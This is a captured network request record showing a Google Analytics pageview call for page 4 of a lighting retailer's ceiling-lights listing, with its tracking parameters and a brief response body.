request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=973102953&t=pageview&_s=1&dl=https%3A%2F%2Fwww.lightingbylux.com%2Fceiling-lights%2F%3Fsort%3Dfeatured%26page%3D4&ul=en-us%40posix&dt=Ceiling%20Lights%20-%20Lighting%20by%20Lux%20-%20Page%204&sr=1280x720&vp=1280x720&_u=YGBAgEABAAAAACAAI~&jid=1177436791&gjid=1128597419&cid=888485767.1769514058&tid=UA-4147811-2&_gid=974401380.1769514058&_slc=1&gtm=45He61n1n81NKXKMCQza200&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528501~104684208~104684211~105391252~115938465~115938469~116185181~116185182~116682876~116988316~116992598~117041587~117099528~117223564&z=1375412007
body_size: -451
content:
2,cG-TYJRCZ1V1G